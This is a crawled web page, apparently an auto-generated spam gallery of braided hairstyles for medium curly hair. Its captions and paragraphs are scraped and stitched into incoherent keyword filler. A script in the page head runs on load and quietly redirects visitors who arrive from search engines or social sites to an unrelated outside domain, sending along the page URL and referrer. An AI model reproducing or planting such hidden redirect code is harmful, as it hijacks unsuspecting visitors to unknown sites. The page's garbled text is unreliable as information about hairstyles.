

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://staffblue0.gitlab.io/braided-hairstyles-for-medium-curly-hair.html
body_size: 34975
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>13+ Awesome Braided Hairstyles For Medium Curly Hair </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="13+ Awesome Braided Hairstyles For Medium Curly Hair " />
  <meta name="description" content="13+ Awesome Hair Curly  For Medium Braided Hairstyles Jun 10 2017 - Explore Elizabeth Potters Board Braids For Curly Hair Followed By 299 People On Pinterest."/>
  <meta name="keyword" content="13+ Awesome Hair For  Hairstyles Curly Braided Medium 41 Wedding Hairstyles For Medium-Length Hair."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="13+ Awesome Braided Hairstyles For Medium Curly Hair " />
  <meta name="twitter:description" content="13+ Awesome Hair Curly  For Medium Braided Hairstyles Put This At The Back Of Your And Secure With Pins." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#4682B4!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#4682B4;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "staffblue0"
  },
  "headline": "Braided Hairstyles For Medium Curly Hair",
  "datePublished": "2021-11-23",
  "image": "https://i.pinimg.com/736x/49/23/49/492349f9f14a1e2dda5cd9154b8d0ff9.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Staffblue0",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=braided+hairstyles+for+medium+curly+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Staffblue0" class="navbar-brand mb-1">Staffblue0</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>15+ Unbelievable Braided Hairstyles For Medium Curly Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Some have normally curly hair and some. I have 30 medium curly hairstyles to show you. Wear a pretty Tiara or a simple headband to add the shimmer. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/no-product-womens-hairstyles.html">no product womens hairstyles</a>
											<a class="badge badge-light" href="/short-hairstyles-for-big-black-women.html">short hairstyles for big black women</a>
											<a class="badge badge-primary" href="/mock-cut-hairstyle.html">mock cut hairstyle</a>
											<a class="badge badge-danger" href="/the-best-haircut-for-thin-hair.html">the best haircut for thin hair</a>
											<a class="badge badge-primary" href="/voluminous-curly-hairstyles.html">voluminous curly hairstyles</a>
											<a class="badge badge-light" href="/new-wedding-hairstyles-2019.html">new wedding hairstyles 2019</a>
											<a class="badge badge-success" href="/simple-puff-hairstyles-for-curly-hair.html">simple puff hairstyles for curly hair</a>
											<a class="badge badge-dark" href="/short-bob-hairstyle-mother-of-bride.html">short bob hairstyle mother of bride</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6b/6c/06/6b6c06abea7cea99cc34a7df1cd97834.jpg" data-lightbox="roadtrip" data-title="25 Worth Trying Curly Hairstyles With Braids Haircuts Hairstyles 2021 Curly Hair Styles Naturally Curly Hair Styles Curly Hair Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6b/6c/06/6b6c06abea7cea99cc34a7df1cd97834.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcToIZKHBoE_N-Vgw9M9NmlceMH9uMOfrRAkm5ucTKtN8FATjbXNi2Q7bMjdFi8st536HR0';" alt="25 Worth Trying Curly Hairstyles With Braids Haircuts Hairstyles 2021 Curly Hair Styles Naturally Curly Hair Styles Curly Hair Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>25 Worth Trying Curly Hairstyles With Braids Haircuts 2021 Hair Styles Naturally </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/95/72/cb/9572cb3293649a54c792328971a27a3f.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Make Up">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/95/72/cb/9572cb3293649a54c792328971a27a3f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRklpznRRpUdyHFTLv9pNLgr1uiCZWHq64A40FMuhaqrFyoEGoRZ4eXwWuJ2C57H5tPdYc';" alt="Pin On Hair Make Up">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Make Up </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/49/23/49/492349f9f14a1e2dda5cd9154b8d0ff9.jpg" data-lightbox="roadtrip" data-title="Wwv Hairstylestrends Me Curly Hair Pictures Braids With Curls Curly Hair Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/49/23/49/492349f9f14a1e2dda5cd9154b8d0ff9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRye6MWm3L-Fd-7q7Ch1ZB2T2iz6jT1FqAaprAYmqE2opc5YpVDiy8Ql4je5YWbjO_LOR8';" alt="Wwv Hairstylestrends Me Curly Hair Pictures Braids With Curls Curly Hair Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Wwv Hairstylestrends Me Curly Hair Pictures Braids With Curls </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2f/a4/48/2fa448ce682390e02237ac6462c11dd0.jpg" data-lightbox="roadtrip" data-title="17 Chic Braided Hairstyles For Medium Length Hair Stayglam Hair Styles Short Hair Styles Short Wedding Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2f/a4/48/2fa448ce682390e02237ac6462c11dd0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_QDkKju8fDgBCeAeO70KKaTv4AGcLUeGB4kYC1M43fD6QMc6bzkqUp8pmSGh1K9YCYJY';" alt="17 Chic Braided Hairstyles For Medium Length Hair Stayglam Hair Styles Short Hair Styles Short Wedding Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>17 Chic Braided Hairstyles For Medium Length Hair Stayglam Styles Short Wedding </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6d/16/84/6d1684c548341d8d3b8a3b800b4fd4fe.jpg" data-lightbox="roadtrip" data-title="70s Braided Hairstyles Braid Hairstyles Quick And Easy Braiding Hairstyles Braided Hairsty Medium Length Hair Styles Diy Hairstyles Easy Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6d/16/84/6d1684c548341d8d3b8a3b800b4fd4fe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPSz_nnLsVaG3IPiEAOeixXm7_m9P1l3GSCbqa9XSFsvqFfAQ7CMopAXI-EqAyoduY20g';" alt="70s Braided Hairstyles Braid Hairstyles Quick And Easy Braiding Hairstyles Braided Hairsty Medium Length Hair Styles Diy Hairstyles Easy Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>70s Braided Hairstyles Braid Quick And Easy Braiding Hairsty Medium Length Hair Styles Diy </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7f/82/11/7f82112240f5041201e65ac93f49bca2.jpg" data-lightbox="roadtrip" data-title="Braided Hairstyles For Curly Hair Picture3 Curly Hair Styles Naturally Cute Curly Hairstyles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7f/82/11/7f82112240f5041201e65ac93f49bca2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS2XOlBzc4NNYnUr22z5z3Jiy-wZdVfwtC7CPiSlHg_xljQcboz-BTtlcvjShraLT7aqno';" alt="Braided Hairstyles For Curly Hair Picture3 Curly Hair Styles Naturally Cute Curly Hairstyles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Braided Hairstyles For Curly Hair Picture3 Styles Naturally Cute </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/ea/56/14/ea56141cf6d03d30931411dd86ce0052.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS2XOlBzc4NNYnUr22z5z3Jiy-wZdVfwtC7CPiSlHg_xljQcboz-BTtlcvjShraLT7aqno';" alt="Braided Hairstyles For Curly Hair Picture3 Curly Hair Styles Naturally Cute Curly Hairstyles Curly Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>If you have a medium wavy hair well hairstyles options for you includes bohemian twist wave hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Braided hairstyles for medium curly hair</strong>. 
																									Take hair from the middle section and pull it back in half up style.
																	Whether your hair is curly wavy or somewhere in between these hairstyles will put a romantic twist in your wedding-day hair.
																	Jun 10 2017 - Explore Elizabeth Potters board Braids for Curly Hair followed by 299 people on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									Pony Braid Hairstyle.
																	They are appropriate in any event for short hair and in longer lengths can be changed into different types of hair styles especially complimenting for round Faces.
																	37 Best Small Box Braids Hairstyles 2021 For Black Africans 02 01 2021 Jul 28 2021 Explore Karen pierre s board Cute box braids hairstyles on Pinterest See more ideas about Braided hairstyles Natural hair styles Curly hair styles Amazing Short Box Braids Hairstyles 2021 Hairdrome com.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about hair long hair styles hair cuts.
																	Once you braid the scalp area thereafter gathered up all the rest of the hair and tie them in a straight ponytail.
																	You can go for this hairstyle if you have straight hair or curly hair.
															</p>
													<p class="p-2" align="justify">
																									These braided hairstyles are perfect for everything from casual classroom looks to more formal occasions like a wedding or concert.
																	These types of box braids are one of the best hairstyles for mixed race curly hair since one it helps to protect their natural curls and two they are easy to style into more manageable hairstyles just like this classic high ponytail.
																	This braid can be made simple or complex.
															</p>
													<p class="p-2" align="justify">
																									The longer your hair is the lower the hairstyle will be.
																	This lovely half-up popular hairstyles idea for medium length hair shows how easy it is to transform wavy hair into a casually tousled low chignon.
																	To prevent an excessive bulk these same like long curly hairstyles suggest layers cut in.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about curly hair styles curly hair styles naturally hair.
																	Steal her embellished look by adding in a few decorative beads like these.
																	Medium curly hairstyles are profoundly ladylike variants of the savage and extremely unique.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/e2/94/2ae2948cc489150bbde041579d77ac72.jpg" data-lightbox="roadtrip" data-title="Short Haircuts For Naturally Curly Hair Braided Hairstyles Hair Style For Medium Curly Hai Boxer Braids Hairstyles Braids For Short Hair Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/e2/94/2ae2948cc489150bbde041579d77ac72.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPx3wNbqdUmce-HBNe81oqp5sJRRqyITfDAlo9dTwyS_WmOPfIWgFDnW1_cNprpzCFOgE';" alt="Short Haircuts For Naturally Curly Hair Braided Hairstyles Hair Style For Medium Curly Hai Boxer Braids Hairstyles Braids For Short Hair Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Short Haircuts For Naturally Curly Hair Braided Hairstyles Style Medium Hai Boxer Braids </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/27/f0/60/27f0601416955f10e1e01de33ef33569.jpg" data-lightbox="roadtrip" data-title="33 Trendy Hairstyles For Medium Length Hair You Will Love Medium Length Hair Styles Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/27/f0/60/27f0601416955f10e1e01de33ef33569.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQ9MbBU64PruJXAttZDYgCpBqVcHF0SDn3y4ARCOoDhbcCP-TmjRe46Tt-MDLF_jCzWcU';" alt="33 Trendy Hairstyles For Medium Length Hair You Will Love Medium Length Hair Styles Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>33 Trendy Hairstyles For Medium Length Hair You Will Love Styles Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/0f/42/2d/0f422d5ae023746bd43fc0a2611112d0.jpg" data-lightbox="roadtrip" data-title="12 Easy Braided Hairstyles To Keep You Cool All Summer Long Braids For Short Hair Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/0f/42/2d/0f422d5ae023746bd43fc0a2611112d0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTPoLqRg7xMHhRbjjrv5pGW6Tj0t973feCzyXz8H5SvwgdrsrfuPO_bOG19I_poyNKdMRk';" alt="12 Easy Braided Hairstyles To Keep You Cool All Summer Long Braids For Short Hair Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>12 Easy Braided Hairstyles To Keep You Cool All Summer Long Braids For Short Hair Styles Medium Length </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ab/25/fe/ab25fe07feb2bd69018872ce29574b30--braided-hairstyles-for-kids-hairstyles-for-women.jpg" data-lightbox="roadtrip" data-title="27 Easy Braids For Short Hairstyles That Ll Trend In 2021 Braids For Short Hair Short Hair Updo Short Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ab/25/fe/ab25fe07feb2bd69018872ce29574b30--braided-hairstyles-for-kids-hairstyles-for-women.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQNHEFYUhZoGjfOQJZAHjPuneRkgwjooz7r_Iaz3ccKYgtN_Q2YBI68tEiFZdeqnGeN_Tw';" alt="27 Easy Braids For Short Hairstyles That Ll Trend In 2021 Braids For Short Hair Short Hair Updo Short Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>27 Easy Braids For Short Hairstyles That Ll Trend In 2021 Hair Updo Curly </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ea/56/14/ea56141cf6d03d30931411dd86ce0052.jpg" data-lightbox="roadtrip" data-title="Top 12 Charming Braid Hairstyles You Should Try Next Molitsy Blog Long Hair Styles Medium Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ea/56/14/ea56141cf6d03d30931411dd86ce0052.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZ74gmlTGheKN6B_kwiQseB_ZwpwW9JdamM_Vh6OUy89XsS24HXnW5x1xMPHerO-6vXzA';" alt="Top 12 Charming Braid Hairstyles You Should Try Next Molitsy Blog Long Hair Styles Medium Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Top 12 Charming Braid Hairstyles You Should Try Next Molitsy Blog Long Hair Styles Medium Length </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/10/00/5c/10005c86e8f0371ea4f5577b939284b2.jpg" data-lightbox="roadtrip" data-title="Hair Styling Curly Hair Style Long Hair Style Short Hair Style Temperament Hairstyle Tersonalized Hairst Medium Hair Braids Medium Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/10/00/5c/10005c86e8f0371ea4f5577b939284b2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTPOM3gkvNGTz8PKUcWPbgmbOBVXTrsWYlxTbq0XrHv7fe6HrRmKYuYoyrqvbvPIKNZpFw';" alt="Hair Styling Curly Hair Style Long Hair Style Short Hair Style Temperament Hairstyle Tersonalized Hairst Medium Hair Braids Medium Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hair Styling Curly Style Long Short Temperament Hairstyle Tersonalized Hairst Medium Braids Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/95/a7/2a95a7eb0b1aaaa6eee606a2c1fe61ba.png" data-lightbox="roadtrip" data-title="36 Pretty Chic Braided Hairstyles For Every Hair Type Braids Braider Easy Braids Hair Stylist Bridalhairstyle Ha Hair Styles Festival Hair Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/95/a7/2a95a7eb0b1aaaa6eee606a2c1fe61ba.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQWrvaHI3UADgSK5FYiI8PTsKdX4Ep8gv9XUsmIXbX9WlKJ83P5sDyccfLz_eNFnV70oNU';" alt="36 Pretty Chic Braided Hairstyles For Every Hair Type Braids Braider Easy Braids Hair Stylist Bridalhairstyle Ha Hair Styles Festival Hair Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>36 Pretty Chic Braided Hairstyles For Every Hair Type Braids Braider Easy Stylist Bridalhairstyle Ha Styles Festival </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c9/0b/b3/c90bb3496acc576265d8d3f1af7fd1b9.jpg" data-lightbox="roadtrip" data-title="Top 9 Hairstyles For Medium Curly Hair Plus Lifestyles Medium Curly Hair Styles Curly Hair Styles Curly Hair Styles Naturally">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c9/0b/b3/c90bb3496acc576265d8d3f1af7fd1b9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvEdeu7pW71X3lrrUcnt8ZnWg4vSX6dQJcsNwC5zj1bbvGM5Hd4d27uw5yfyxrpRC2IiM';" alt="Top 9 Hairstyles For Medium Curly Hair Plus Lifestyles Medium Curly Hair Styles Curly Hair Styles Curly Hair Styles Naturally">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Top 9 Hairstyles For Medium Curly Hair Plus Lifestyles Styles Naturally </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/06/d6/e4/06d6e489ab31f633dd7f147ce9628173.jpg" data-lightbox="roadtrip" data-title="Two Braided Hairstyles To Try This Summer Diy Darlin In 2021 Medium Hair Styles Curly Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/06/d6/e4/06d6e489ab31f633dd7f147ce9628173.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRF6sU-6QrMKWGvpZTx0K7cP37p_OAHMdA0-u4FrBHevjOnJ3KuiQ3Rv0DLWEptu1-3S_U';" alt="Two Braided Hairstyles To Try This Summer Diy Darlin In 2021 Medium Hair Styles Curly Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Two Braided Hairstyles To Try This Summer Diy Darlin In 2021 Medium Hair Styles Curly </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://kicksoftware22.onrender.com" title="Kicksoftware22">
         <img alt="Kicksoftware22" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://doorboat18.web.app" title="Doorboat18">
         <img alt="Doorboat18" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/layered-hair-styles-for-long-hair.html">Layered Hair Styles For Long Hair</a></li>
													<li class="list-group-item"><a href="/medium-hairstyle-updo-pictures.html">Medium Hairstyle Updo Pictures</a></li>
